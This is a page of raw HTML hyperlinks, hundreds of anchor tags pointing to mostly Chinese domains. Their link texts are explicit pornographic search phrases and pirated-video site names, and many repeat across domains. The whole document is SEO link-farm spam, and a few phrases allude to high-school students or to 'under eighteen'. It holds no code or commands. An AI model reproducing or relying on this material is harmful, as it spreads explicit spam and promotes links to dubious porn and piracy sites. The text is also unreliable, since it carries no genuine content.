<a href="http://www.njmdwhgc.cn" target="_blank">精品噜噜噜噜久久久久久久久</a>|
<a href="http://www.baoshij.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://zotanwa.com" target="_blank">亚洲日韩精品无码专区网站</a>|
<a href="http://m.nzbhaq.cn" target="_blank">dj快了又快又骚的pop歌曲</a>|
<a href="http://www.rzbrt.cn" target="_blank">免费真人一级A片高清视频</a>|
<a href="http://m.daiyun88.net" target="_blank">草樱在线观看AV</a>|
<a href="http://ywfilter.com" target="_blank">男人的天堂午夜精品视频在线</a>|
<a href="http://jcpvy.cn" target="_blank">国产精品网址在线观看你懂的免费</a>|
<a href="http://ktnfs.com" target="_blank">av色综合久久天堂av色综合在</a>|
<a href="http://m.js1s.com" target="_blank">精品人妻少妇嫩草AV无码</a>|
<a href="http://www.baitop.cn" target="_blank">se吧提供人妻无码精品久久久</a>|
<a href="http://higdf.cn" target="_blank">麻豆精品人妻无码一区二区三区</a>|
<a href="http://m.vyogu.cn" target="_blank">14欧美性中文字幕</a>|
<a href="http://q2cc.com" target="_blank">亚洲熟妇∧v无码一区二区色钦</a>|
<a href="http://custom-tailor.cn" target="_blank">熟妇乱子伦视频在线观看</a>|
<a href="http://semworldwide.com" target="_blank">欧美一级二级三区久久精品</a>|
<a href="http://m.chwag.cn" target="_blank">肥臀熟女一区二区三区</a>|
<a href="http://heonjgc.cn" target="_blank">久久精品国产大片免费观看</a>|
<a href="http://m.ynhtwl.com" target="_blank">国产精品电影一区</a>|
<a href="http://www.zqcbdj.cn" target="_blank">av中文字幕+潮喷+在线观看</a>|
<a href="http://www.ywxingtai.com" target="_blank">91成人在线视频</a>|
<a href="http://m.forest-lover.com" target="_blank">无套内射波多野结衣</a>|
<a href="http://coffeepx.net" target="_blank">欧美成人免费一级人片</a>|
<a href="http://myzhouse.com" target="_blank">鲁大师免费mv在线观看网站</a>|
<a href="http://wzjuhui.cn" target="_blank">久久天堂综合亚洲伊人hd妓女</a>|
<a href="http://xvsbn.cn" target="_blank">爱爱好爽好大好紧视频</a>|
<a href="http://jinhaiyaoye.com.cn" target="_blank">偷欧洲亚洲另类图片av天堂</a>|
<a href="http://m.uimeng.com" target="_blank">男人插进去女人下面视频免费观看大JB</a>|
<a href="http://www.larotondagreatneck.com" target="_blank">久久久综合香蕉尹人综合网</a>|
<a href="http://czqxjg.com" target="_blank">人人妻人人澡人人爽国产一区</a>|
<a href="http://www.jxcwkj.cn" target="_blank">欧美日韩综合在线一区二区</a>|
<a href="http://xl1919.com" target="_blank">久久婷婷五月综合97色直播</a>|
<a href="http://m.jxsfdz.com" target="_blank">外国电影免费观看高清完整版</a>|
<a href="http://www.zj-kano.cn" target="_blank">97超级碰碰碰碰久久久久</a>|
<a href="http://m.llty.net" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://m.izklwe.cn" target="_blank">国产一级做a爰片在线看</a>|
<a href="http://lzjwbj.com" target="_blank">精品中文字幕麻豆发布</a>|
<a href="http://klykm.cn" target="_blank">亚洲无码视频免费观看</a>|
<a href="http://www.sh-tieyi.com" target="_blank">2.老头操老头视频</a>|
<a href="http://www.dxsgx.cn" target="_blank">国产91高潮叫床ThePorn</a>|
<a href="http://qingan119.com" target="_blank">伊人久久无码高清视频</a>|
<a href="http://ukminc.com" target="_blank">精品人妻少妇一区偷拍视频</a>|
<a href="http://m.time4thais.com" target="_blank">国产+激情+欧美</a>|
<a href="http://hzxdz.com" target="_blank">久久这里只有精品首页</a>|
<a href="http://www.qxlog.com" target="_blank">欧美刺激性丰满少妇xxxxx</a>|
<a href="http://m.gckvgv.cn" target="_blank">久久久精品国产99久久精品88</a>|
<a href="http://dpuer.com" target="_blank">高清免费神马影院在线</a>|
<a href="http://m.oahoo.cn" target="_blank">大桥未久+无码av</a>|
<a href="http://m.yangey.com" target="_blank">国模吧无码一区二区三区</a>|
<a href="http://m.chlkjfe.cn" target="_blank">7777理论片午夜无码</a>|
<a href="http://www.cardsort.net" target="_blank">精品国偷自产在线视频99</a>|
<a href="http://www.danchenfs.com" target="_blank">中文字幕亚洲第一</a>|
<a href="http://wxhpz.com" target="_blank">bdb14黑人巨大视频</a>|
<a href="http://m.100daishu.cn" target="_blank">久久精品无码一区二区日韩?v</a>|
<a href="http://xarsh.com" target="_blank">国产麻豆精品久久久久AV</a>|
<a href="http://m.wave-theremin.com" target="_blank">亚洲无吗精品AV九九久久</a>|
<a href="http://yssczqr.cn" target="_blank">国产办公室免费视频观看</a>|
<a href="http://m.njjythzx.cn" target="_blank">亚洲欧洲精品一级无码AV</a>|
<a href="http://www.wlxrmyy.cn" target="_blank">亚洲gv天堂gv无码男同试试看</a>|
<a href="http://m.sdtsmq.cn" target="_blank">日韩亚洲人成在线</a>|
<a href="http://lczkirp.cn" target="_blank">(公妇)高h欲火</a>|
<a href="http://m.hao1299.com" target="_blank">色综合久久无码五十路人妻</a>|
<a href="http://samrdx.cn" target="_blank">国产又黄又大又粗的视频</a>|
<a href="http://www.moldsupply.net" target="_blank">国产在线码观看清码视频</a>|
<a href="http://www.zhaijixin.com" target="_blank">国产av深夜精品福利专区</a>|
<a href="http://taylorswings.com" target="_blank">国产亚洲一区二区三区综合片</a>|
<a href="http://www.xianzzgj.com" target="_blank">亚洲国产精品嫩草影院在线观看</a>|
<a href="http://daigeseo.com" target="_blank">美女张开腿黄网站免费下载</a>|
<a href="http://m.paynesranch.com" target="_blank">国产suv精品一区二区三区6</a>|
<a href="http://zj-kano.cn" target="_blank">亚洲欧洲精品成人久久曰</a>|
<a href="http://m.bzwanlong.com" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://www.onlinescarygames.net" target="_blank">日韩+欧美+麻豆</a>|
<a href="http://m.sft023.com" target="_blank">三个男吃我奶头一边一个视频</a>|
<a href="http://www.careers4nurses.com" target="_blank">91丨国产丨白浆秘4D</a>|
<a href="http://www.shnuoyee.com" target="_blank">av片区在线观看</a>|
<a href="http://www.uniqueworld.com.cn" target="_blank">国产无遮挡又黄又爽又色?</a>|
<a href="http://mclivestock.com" target="_blank">久久亚洲精品成人无</a>|
<a href="http://www.ajouo.cn" target="_blank">香港三级经典电全部</a>|
<a href="http://www.yqsjc.com" target="_blank">车内挺进尤物少妇紧窄</a>|
<a href="http://jcpvy.cn" target="_blank">星空影院电视剧免费大全最新</a>|
<a href="http://www.shengxinmiaomu.com" target="_blank">91精品国语自产拍在线观看</a>|
<a href="http://yxbwz.com" target="_blank">亚洲色偷偷偷综合网</a>|
<a href="http://www.vhkulmv.cn" target="_blank">一区二区三区+视频</a>|
<a href="http://m.hkir.net" target="_blank">欧美成人高潮一二区在线看</a>|
<a href="http://cdjsqy.com" target="_blank">亚洲精品久久久蜜桃成熟时李时珍</a>|
<a href="http://www.gregorysphotos.com" target="_blank">日韩大全在线观看电视剧免费高清</a>|
<a href="http://m.fangtaishwx.com" target="_blank">bdb14黑人巨大视频</a>|
<a href="http://airzhe.cn" target="_blank">亚洲视频高清性色</a>|
<a href="http://m.buyshopnum1.com" target="_blank">亚洲码欧美码一区二区三区</a>|
<a href="http://www.yaggocoffee.com" target="_blank">精品热亚洲一级成人</a>|
<a href="http://nzbhaq.cn" target="_blank">亚洲AV无码一区二区乱</a>|
<a href="http://www.pho2grapher.com" target="_blank">中文字幕无码第1页</a>|
<a href="http://m.vwgwaku.cn" target="_blank">日日欢(高h纯肉)</a>|
<a href="http://huayichemicals.com" target="_blank">久草亚洲视频在线观看亚洲</a>|
<a href="http://m.time4thais.com" target="_blank">悟空影视大全免费高清手机版</a>|
<a href="http://m.gurqw.cn" target="_blank">韩国三级巜双乳紧扣</a>|
<a href="http://www.put58.com" target="_blank">97超级碰碰碰久久久久总站</a>|
<a href="http://flusol.com.cn" target="_blank">日本欧美产无码久久久久又大又粗</a>|
<a href="http://dzssxy.com" target="_blank">成人做爰a片免费看网站情欲电车
丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://101worldtravel.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://m.lqbekcf.cn" target="_blank">黄动漫网站免费在线看</a>|
<a href="http://oyvmhc.cn" target="_blank">4hu四虎永久在线影院的剧情介绍
亚洲一区二区三区中文字幕</a>|
<a href="http://wlyixing.com" target="_blank">69久久精品无码一区二区</a>|
<a href="http://m.tikathecreator.com" target="_blank">成人性能视频在线</a>|
<a href="http://morganpearse.com" target="_blank">国产黄a三级三级三级</a>|
<a href="http://www.zghdtsl.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://www.ccxy.net" target="_blank">18hdxxxxvideos</a>|
<a href="http://thelovecat.com" target="_blank">中文字幕+乱码+友田真希</a>|
<a href="http://m.therisenrealm.com" target="_blank">极品嫩模刺激在线播放</a>|
<a href="http://m.coutuscustomcleaning.com" target="_blank">丝瓜草莓香蕉绿巨人幸福宝大全</a>|
<a href="http://zxzcc.cn" target="_blank">三级三级久久三级久久</a>|
<a href="http://woodenbedslats.com" target="_blank">日韩欧美成人无码片99</a>|
<a href="http://www.glgigi.cn" target="_blank">GOGOGOGO手机高清免费完整版</a>|
<a href="http://m.orygqz.cn" target="_blank">久久亚洲精品成人无</a>|
<a href="http://m.nwhqhb.cn" target="_blank">大肉大捧一进一出两腿间说说</a>|
<a href="http://www.zerdenonline.com" target="_blank">黄片在线播放一二三</a>|
<a href="http://www.glgigi.cn" target="_blank">最好看免费观看高清视频大全下载</a>|
<a href="http://ababashop.com" target="_blank">av人摸人人人澡人人超碰妓女</a>|
<a href="http://jiandekang365.com" target="_blank">国产农村妇女AV二区</a>|
<a href="http://www.rurpq.cn" target="_blank">精品人妻少妇嫩草AV无码</a>|
<a href="http://whscxfz.com" target="_blank">日韩欧美另类在线观看</a>|
<a href="http://www.mediatechgames.com" target="_blank">精品国产一区二区三区四区色</a>|
<a href="http://m.zeusgarden.com" target="_blank">精品国产一区二区三区四区色</a>|
<a href="http://www.gzduoduo.com" target="_blank">欧美激情肉欲高潮无码鲁大师</a>|
<a href="http://cx-life.com" target="_blank">91与国产超碰在线观看</a>|
<a href="http://eemvrn.cn" target="_blank">一区二区三区+视频</a>|
<a href="http://www.aseanex.com" target="_blank">人人操国产在线视屏</a>|
<a href="http://m.careers4managers.com" target="_blank">欧美成人天天综合天天在线。</a>|
<a href="http://xmfml.cn" target="_blank">亚洲精品在线+在线播放</a>|
<a href="http://www.laitea.com" target="_blank">嗯h粗长挺进h灼热灌满</a>|
<a href="http://www.dzycqnj.com" target="_blank">人妻少妇波多野结衣</a>|
<a href="http://m.ahwxds.com" target="_blank">国产农村妇女无套BBBBB</a>|
<a href="http://szjinhengda.com" target="_blank">亚洲成a人片在线观看老师</a>|
<a href="http://www.bjguangbo.com" target="_blank">西瓜视频未删减完整版</a>|
<a href="http://isihdp.cn" target="_blank">高潮到失禁变态另类视频</a>|
<a href="http://www.qingan119.com" target="_blank">人妻有码中文字幕</a>|
<a href="http://tswh.cc" target="_blank">女人十六女人十六毛片</a>|
<a href="http://banlibing888.cn" target="_blank">欧美久久国产精品让激情</a>|
<a href="http://m.meiodia.net" target="_blank">三年在线观看大全免费高清</a>|
<a href="http://expeditionsauce.com" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://www.zdslw.com" target="_blank">迅雷电影天堂+下载</a>|
<a href="http://m.zerdenonline.com" target="_blank">少妇p毛又多水又大又黑</a>|
<a href="http://m.apptwo.com" target="_blank">国产一二三区精品A片按摩</a>|
<a href="http://lyonse.com" target="_blank">真实国产乱子伦对白视频</a>|
<a href="http://m.jejuly.com" target="_blank">亚洲国产一级片在线观看</a>|
<a href="http://m.excelaccounting.net" target="_blank">五姑娘影院在线播放电视剧</a>|
<a href="http://haoayi-gz.com" target="_blank">国产边打电话边做对白刺激</a>|
<a href="http://vhkulmv.cn" target="_blank">26uuu激情网妞干网</a>|
<a href="http://m.zwfilter.com" target="_blank">1.小芳与公做爰全过</a>|
<a href="http://www.cqrkwe.cn" target="_blank">天天操一区二区三区</a>|
<a href="http://www.alotofbearings.com" target="_blank">亚洲国产私拍精品国模在</a>|
<a href="http://www.cheguancha.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://m.brothex.com" target="_blank">日本一本二本三区免费2019高清</a>|
<a href="http://m.jinxiyouran.cn" target="_blank">国产又黄又大又粗的视频</a>|
<a href="http://www.gzbjjg.com" target="_blank">国产又爽又猛又粗的视频A片</a>|
<a href="http://tribalsky.com" target="_blank">日本在线观看免费精品</a>|
<a href="http://m.yenhair.com" target="_blank">国内精品久久久久伊人av</a>|
<a href="http://ienc.net" target="_blank">麻花影视最新版免费</a>|
<a href="http://m.znplzg.cn" target="_blank">成人+网站+日韩毛片</a>|
<a href="http://m.gugaomarine.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://m.hbsenxun.com" target="_blank">99热免费精品店</a>|
<a href="http://hsmark.com" target="_blank">亚洲+激情+专区</a>|
<a href="http://www.hzhnwt.cn" target="_blank">日韩精品在线视频</a>|
<a href="http://m.essentialmindmapping.com" target="_blank">亚洲成人在线24小时免费播放视频</a>|
<a href="http://m.llty.net" target="_blank">国产麻豆精品久久久久AV</a>|
<a href="http://www.tkkmkpz.cn" target="_blank">国产精品色色日本</a>|
<a href="http://whyyc.com" target="_blank">国产高潮成人免费视频在线观看</a>|
<a href="http://www.polytechsirjan.com" target="_blank">五月丁香六月激情综合在线视频</a>|
<a href="http://www.x0766.com" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://m.sdhcqs.com" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://m.susken.com" target="_blank">911人妻人人澡人人爽</a>|
<a href="http://m.tj-rcjy.com" target="_blank">少妇高潮av久久久久久</a>|
<a href="http://m.kwfjdtd.cn" target="_blank">日韩一区二区视频播放</a>|
<a href="http://m.ywxingtai.com" target="_blank">bdb14黑人巨大视频</a>|
<a href="http://www.jshxhotel.com" target="_blank">国产粉嫩美女在线免费观看</a>|
<a href="http://m.simpleweb.cn" target="_blank">茄子视频免费观看电视剧</a>|
<a href="http://zj125.com" target="_blank">av在线免播放器</a>|
<a href="http://bendql.cn" target="_blank">中文字幕+高潮+喷水</a>|
<a href="http://sailinghubb.com" target="_blank">亚洲视频高清性色</a>|
<a href="http://pvfpj.cn" target="_blank">久久久精品人妻一区二区三区四</a>|
<a href="http://m.sakurabrecksville.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.lzdjd.cn" target="_blank">免费真人一级A片高清视频</a>|
<a href="http://www.guanggao369.com" target="_blank">锕锕锕锕锕锕～再深点+在线</a>|
<a href="http://m.enviousfashion.com" target="_blank">性爱影院三级国产</a>|
<a href="http://m.yinshuapin.com.cn" target="_blank">91在线视频网站免费</a>|
<a href="http://m.opx-consulting.com" target="_blank">亚洲四虎永久在线播放</a>|
<a href="http://zwfilter.com" target="_blank">亚洲AV无码一区二区乱子伦</a>|
<a href="http://m.designcase-ist.com" target="_blank">群p+国产+在线</a>|
<a href="http://m.shhuanlv.com" target="_blank">男生把女生的逼日出水的软件</a>|
<a href="http://www.polytechsirjan.com" target="_blank">欧美日韩在线视频二区</a>|
<a href="http://www.txtben.com" target="_blank">欧美a级毛欧美1级</a>|
<a href="http://www.uzmbkb.cn" target="_blank">亚洲另类社区欧美日韩</a>|
<a href="http://m.hxqzsb.cn" target="_blank">老王亚洲福利网在线观看</a>|
<a href="http://www.nptjbpo.cn" target="_blank">精品人妻少妇一区偷拍视频</a>|
<a href="http://m.100daishu.cn" target="_blank">巨大荫蒂被吸H三人行</a>|
<a href="http://m.mera-bharat.com" target="_blank">日韩人妻精品中文字幕免费</a>|
<a href="http://www.haiyejiaju.com" target="_blank">婷婷一区二区在线</a>|
<a href="http://m.kuaishouduobao.net" target="_blank">亚洲美女AV一区</a>|
<a href="http://m.fsydsiso.com" target="_blank">亚洲+男人的天堂+一区二区</a>|
<a href="http://yssczqr.cn" target="_blank">亚洲视频一区第二页</a>|
<a href="http://xyhypt.com" target="_blank">永久免费精品性爱网站</a>|
<a href="http://m.nn-by.com" target="_blank">97在线看视频福利免费</a>|
<a href="http://m.hzgzfsp.com" target="_blank">少妇扒开粉嫩小泬69Xx孕妇</a>|
<a href="http://www.gzcrrq.cn" target="_blank">gogogo高清在线完整怎么开始</a>|
<a href="http://www.pldyxgs.com" target="_blank">西西4444无码精品</a>|
<a href="http://m.stefansautographs.com" target="_blank">久久久久国色av∨免费看</a>|
<a href="http://www.breathe-me.com" target="_blank">日本久久久久久久</a>|
<a href="http://m.sanyahybj.com" target="_blank">91麻豆精品国产午夜天堂</a>|
<a href="http://m.audiostox.com" target="_blank">337P人体粉嫩胞高清视频</a>|
<a href="http://rmcrace.com" target="_blank">女人国产香蕉久久网</a>|
<a href="http://yakinbozek.com" target="_blank">东北少妇不戴套对白第一次</a>|
<a href="http://www.vgou123.com" target="_blank">亚洲AV无码一区二区乱子伦</a>|
<a href="http://m.5xbbs.com" target="_blank">7777影视电视剧在线观看官网</a>|
<a href="http://m.hbxrblg.com" target="_blank">1.小芳与公做爰全过</a>|
<a href="http://www.leqrpua.cn" target="_blank">日韩精品人妻一区二区免费</a>|
<a href="http://m.diyijia.com.cn" target="_blank">国产真实伦在线视频直播在线</a>|
<a href="http://m.tikathecreator.com" target="_blank">。成人AV免费看。</a>|
<a href="http://sdkhdj.com" target="_blank">国产做受91高潮</a>|
<a href="http://www.comparateurachat.com" target="_blank">最近更新的2019中文字幕</a>|
<a href="http://www.bangtaisuye.net" target="_blank">国产精品嫩草影院一二三区</a>|
<a href="http://m.njfzmsyj.cn" target="_blank">琪琪电影午夜理论片八戒八戒</a>|
<a href="http://www.covertconsultants.com" target="_blank">亚洲精品午夜福利一卡二卡</a>|
<a href="http://m.the-carpet-outlet.com" target="_blank">无码日韩人妻av一区二区三区</a>|
<a href="http://www.sh-tieyi.com" target="_blank">欧美久久国产精品让激情</a>|
<a href="http://yhwl97.com" target="_blank">狠狠色综合色综合网站嗯</a>|
<a href="http://inxathlete.com" target="_blank">91片黄在线观看</a>|
<a href="http://m.xinchenlvye.com" target="_blank">成年人三级片无码免费网站</a>|
<a href="http://m.jhelee.cn" target="_blank">全部免费的毛片在线看</a>|
<a href="http://www.chilancc.com" target="_blank">国产精品9999久久久久</a>|
<a href="http://billgleasonfamily.net" target="_blank">少妇无套内谢太紧了一区</a>|
<a href="http://hyhd18.com" target="_blank">日本精品人妻一区二区三区四区</a>|
<a href="http://m.qdhecha.com" target="_blank">亚洲春色cameltoe一区</a>|
<a href="http://m.thepantysex.com" target="_blank">欧美日韩亚洲三级在线播放</a>|
<a href="http://m.ncbyhb.com" target="_blank">本久久综合亚洲鲁鲁五月天</a>|
<a href="http://www.twajd.com" target="_blank">丁香五月自偷自拍</a>|
<a href="http://zqhoo.cn" target="_blank">亚洲va欧美ⅴa在线</a>|
<a href="http://m.99nankeyy.com" target="_blank">丰满老熟女白浆直流</a>|
<a href="http://www.njapn.cn" target="_blank">人妻换人妻A片爽麻豆</a>|
<a href="http://www.slhtt.cn" target="_blank">天堂√8在线中文</a>|
<a href="http://m.wfhelida.com" target="_blank">777免费观看电视剧</a>|
<a href="http://www.timehh.com" target="_blank">8X亚精产品二二三三区在线</a>|
<a href="http://www.gloriagroupintl.com" target="_blank">免费观看成人毛片A片董黄鲜</a>|
<a href="http://m.lhyrjx.com" target="_blank">欧美一级aⅴ影院免费国产</a>|
<a href="http://shranyikt.com" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://drbwcl.cn" target="_blank">日韩亚洲AV无码一区二区不卡</a>|
<a href="http://jbqfd.cn" target="_blank">9l精品国产亚洲AV成人</a>|
<a href="http://www.wowasacrafts.com" target="_blank">妺妺窝人体色聚色窝国产馆</a>|
<a href="http://adtmh.com" target="_blank">日韩亚洲情Av无码</a>|
<a href="http://m.hzxdz.com" target="_blank">蜜桃视频久久免费在线观看</a>|
<a href="http://thefairycakemaker.com" target="_blank">国产+激情+美女</a>|
<a href="http://m.izklwe.cn" target="_blank">国产日韩未满十八禁止</a>|
<a href="http://m.vmxfy.cn" target="_blank">蜜臀av一区二区</a>|
<a href="http://dnthg.cn" target="_blank">av黄色片在线观看</a>|
<a href="http://aroma-town.com" target="_blank">日韩+欧美+亚洲</a>|
<a href="http://www.zhihuilangu.com" target="_blank">欧美日韩国产va另类试看</a>|
<a href="http://m.sdcfmg.com" target="_blank">日韩高清不卡一区二区三区</a>|
<a href="http://www.chinaigreen.com" target="_blank">飘花影院午夜伦理</a>|
<a href="http://www.zerdenonline.com" target="_blank">八戒八戒在线影院电视剧免费播放</a>|
<a href="http://www.ksb9527.com" target="_blank">92国产精品午夜福利</a>|
<a href="http://m.bestgreenland.com" target="_blank">久久精品国产大片免费观看</a>|
<a href="http://wca-onlineauction.com" target="_blank">1.电车痴汉遭暴躁高潮小视频</a>|
<a href="http://fave100.com" target="_blank">先锋影音+西瓜影院</a>|
<a href="http://www.shanxijinrui.cn" target="_blank">97精品官网国产户外色色</a>|
<a href="http://fdhnwf.cn" target="_blank">一区二区三区+视频</a>|
<a href="http://m.ywxingtai.com" target="_blank">成人国产精品一区二区网站公司</a>|
<a href="http://www.blackladderstudio.com" target="_blank">丰满老熟女白浆直流</a>|
<a href="http://m.mbcorc.net" target="_blank">日本+高潮+免费</a>|
<a href="http://m.nucleus-accumbens.com" target="_blank">亚洲一区二区国产</a>|
<a href="http://m.hongwaixiancewenyi.cn" target="_blank">久久综合婷婷国产二区高清</a>|
<a href="http://njhsgc.cn" target="_blank">07】日韩欧美在线综合网另类</a>|
<a href="http://www.84gou.com" target="_blank">91星空无限传媒在线</a>|
<a href="http://www.rpbvnaz.cn" target="_blank">日韩欧美A∨中文字幕</a>|
<a href="http://xkbseur.cn" target="_blank">韩国三级巜双乳紧扣</a>|
<a href="http://m.yopicasso.com" target="_blank">亚洲国产欧美日韩欧在线高清</a>|
<a href="http://myeusu.com" target="_blank">中文国产亚洲欧美日韩另类精品</a>|
<a href="http://m.fartzzang.com" target="_blank">曰韩无码二三区中文字幕</a>|
<a href="http://m.liberaltarian.net" target="_blank">高中小鲜肉叫床Gay免费</a>|
<a href="http://ncbyhb.com" target="_blank">亚洲精品视频免费看</a>|
<a href="http://m.planetnaveen.com" target="_blank">欧美日韩一区二区三区</a>|
<a href="http://www.gxwlc88.com" target="_blank">国产aⅴ精品久久久久久</a>|
<a href="http://www.xfrw.cn" target="_blank">八戒八戒www在线观看</a>|
<a href="http://www.jbqfd.cn" target="_blank">国产欧美久久久精品影院</a>|
<a href="http://www.zinedit.com" target="_blank">惠民福利日韩在线欧美高清一区</a>|
<a href="http://m.zhebdfk.cn" target="_blank">飘雪电影网在线观看影视大全</a>|
<a href="http://m.ynyyp.com.cn" target="_blank">暖暖视频免费观看高清完整版</a>|
<a href="http://hlwzdm.com" target="_blank">琪琪在线影院免费观看电视剧</a>|
<a href="http://stefansautographs.com" target="_blank">JVID极品尤物一区二区</a>|
<a href="http://www.dotwrong.com" target="_blank">野花香日本大全免费观看</a>|
<a href="http://thsnz.com" target="_blank">国产熟女露脸大叫高潮</a>|
<a href="http://m.chlkjfe.cn" target="_blank">毛片电影久久毛骗</a>|
<a href="http://sailinghubb.com" target="_blank">亚洲综合在线成人一区</a>|
<a href="http://m.njhqxcsgc.cn" target="_blank">三级片亚洲大陆欧洲美</a>|
<a href="http://www.uyfswsc.cn" target="_blank">精品国产男人的天堂久久</a>|
<a href="http://www.xxqzsi.cn" target="_blank">国产一区二区欧美区</a>|
<a href="http://www.xinxin998.com" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://m.gzbjjg.com" target="_blank">高潮+国产+喷水</a>|
<a href="http://www.dcklru.cn" target="_blank">色欲久久国产三区</a>|
<a href="http://ewqgl.cn" target="_blank">国产做受91高潮</a>|
<a href="http://blooms-online.com" target="_blank">电影网免费高清完整版观看</a>|
<a href="http://www.samrdx.cn" target="_blank">把老女人弄高潮七次</a>|
<a href="http://www.wynwheels.com" target="_blank">鉴定师app免费网站入口下载</a>|
<a href="http://m.sanyahybj.com" target="_blank">99re热视频这里只精品</a>|
<a href="http://m.yevhly.cn" target="_blank">男人的天堂午夜精品视频在线</a>|
<a href="http://m.tftgcl.com" target="_blank">日韩视频在线综合一区二区</a>|
<a href="http://www.sdhcqs.com" target="_blank">亚洲永久精品唐人导航网址</a>|
<a href="http://daoreyou168.cn" target="_blank">成人做爰视频WWW在线观看</a>|
<a href="http://www.fsydsiso.com" target="_blank">日韩字幕国语版全集</a>|
<a href="http://renmaidashi.com.cn" target="_blank">欧美日韩在线不卡高清视频</a>|
<a href="http://www.nwhqhb.cn" target="_blank">桃花影院电视剧在线播放</a>|
<a href="http://dyhcwwo.cn" target="_blank">欧美精品第一页在线</a>|
<a href="http://m.bhcep.cn" target="_blank">香港片大全免费观看</a>|
<a href="http://gregorysphotos.com" target="_blank">久操免费视频在线观看</a>|
<a href="http://m.kmscl.com" target="_blank">日本欧美成人免费观看</a>|
<a href="http://m.chengduguohuaet.com" target="_blank">国产一区二区三区四区hd</a>|
<a href="http://qshrsy.com" target="_blank">亚洲欧美日韩人成在线播放</a>|
<a href="http://m.blackladderstudio.com" target="_blank">免费专区sm美脚践踏调教视频</a>|
<a href="http://www.zjjindaxin.com" target="_blank">老牛嫩草AⅤ一区二区三区</a>|
<a href="http://www.coffeepx.net" target="_blank">91精品国产dizhi论坛</a>|
<a href="http://m.quanpaishop.cn" target="_blank">午夜剧场直接免费观看</a>|
<a href="http://www.mariedahl.com" target="_blank">精品久久亚洲中文字幕</a>|
<a href="http://vgoshop.com" target="_blank">ww7788色淫网站女女免费</a>|
<a href="http://dpuer.com" target="_blank">欧美激情极品日韩</a>|
<a href="http://m.dg-bxg.cn" target="_blank">欧洲一级视频在线观看免费</a>|
<a href="http://njfzmhyl.cn" target="_blank">日韩精品在线视频</a>|
<a href="http://www.huecohacienda.com" target="_blank">日韩美女福利视频</a>|
<a href="http://m.larotondagreatneck.com" target="_blank">色+综合+影音先锋</a>|
<a href="http://www.sxztdz.com" target="_blank">久久久亚洲麻豆日韩精品</a>|
<a href="http://www.dixieseptictanks.com" target="_blank">欧美性色欧美A在线观看</a>|
<a href="http://www.yihezx.cn" target="_blank">国产成人久久精品麻豆二区</a>|
<a href="http://m.gzsmakpack.com" target="_blank">gogogo高清在线完整怎么开始</a>|
<a href="http://m.vyogu.cn" target="_blank">欧美一区二区三区性视频</a>|
<a href="http://www.duocaibit.com" target="_blank">2.真实的国产乱ⅩXXX66V</a>|
<a href="http://stefansautographs.com" target="_blank">18+美女视频网站</a>|
<a href="http://m.costarup.com" target="_blank">邻居我把我弄高潮三次</a>|
<a href="http://osdelfins.com" target="_blank">4399韩国电视剧免费大全下载</a>|
<a href="http://www.fogwind.cn" target="_blank">双性浪荡受大胸爆cao日常视频</a>|
<a href="http://zqhoo.cn" target="_blank">做aj过程视频大全</a>|
<a href="http://www.cnvfsur.cn" target="_blank">狠狠做六月爱婷婷综合av</a>|
<a href="http://zatft.cn" target="_blank">56pao国产成视</a>|
<a href="http://rabaccroatia.com" target="_blank">国产av一区二区精品久久凹凸</a>|
<a href="http://m.exrshv.cn" target="_blank">特级毛片wwwapp少妇</a>|
<a href="http://www.uomst.cn" target="_blank">精品91自产拍在线观看</a>|
<a href="http://m.tianfanongji.com" target="_blank">女人被添全过程A片免费视频</a>|
<a href="http://haoayi-gz.com" target="_blank">麻豆app国产高清视频无限看</a>|
<a href="http://m.ybheo.cn" target="_blank">免费+国产+高潮</a>|
<a href="http://wzlvyou.com" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://www.sylongxin.com" target="_blank">老熟妇高潮一区二区高清视</a>|
<a href="http://jxncqtkj.com" target="_blank">黄色香蕉视频在线观看</a>|
<a href="http://time4thais.com" target="_blank">辣文合集在线阅读</a>|
<a href="http://tzwulian.com" target="_blank">天生奶水1v1高h沈医生</a>|
<a href="http://m.brothex.com" target="_blank">午夜在线精品不卡国产</a>|
<a href="http://m.saysomethingrecords.com" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://www.9ihanmei.com" target="_blank">日本二区精品在线观看</a>|
<a href="http://www.vuiwnlh.cn" target="_blank">在线观看国产成人av电影</a>|
<a href="http://www.yiyaa.cn" target="_blank">亚洲AV无码一区二区三区DV</a>|
<a href="http://www.evicka.net" target="_blank">亚洲AV中文AⅤ无码专区久久</a>|
<a href="http://gz123gz.com" target="_blank">亚洲精品中文字幕乱码无线</a>|
<a href="http://m.ailingcai.com" target="_blank">国产美女在线观看福利</a>|
<a href="http://www.gzcrrq.cn" target="_blank">中文字幕av在线播放</a>|
<a href="http://m.jinheshop.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://m.saibanbelt.com" target="_blank">日本丰满熟妇videossexhd</a>|
<a href="http://m.volibear.cn" target="_blank">视频一区人妻制服中文字幕</a>|
<a href="http://cjfdavis.com" target="_blank">久久99亚洲精品久久久久久久久</a>|
<a href="http://www.lhyrjx.com" target="_blank">亚洲四虎永久在线播放</a>|
<a href="http://m.163-com.com" target="_blank">国产男女猛视频在线观看</a>|
<a href="http://m.9linlin.cn" target="_blank">亚洲一区二区国产</a>|
<a href="http://actionfotoz.com" target="_blank">国产手机视频在线观看</a>|
<a href="http://www.yjstones.com" target="_blank">日韩精品欧美国产精品亚</a>|
<a href="http://jiurunshangmao.com" target="_blank">成人做爰黄AA片免费播放贝微微</a>|
<a href="http://m.thepantysex.com" target="_blank">日本ⅴ一区二区三区在线观看</a>|
<a href="http://m.bkcarriers.com" target="_blank">欧美两根一起进去的3p视频</a>|
<a href="http://rzdxc.net" target="_blank">在线观看日本欧美视频免费</a>|
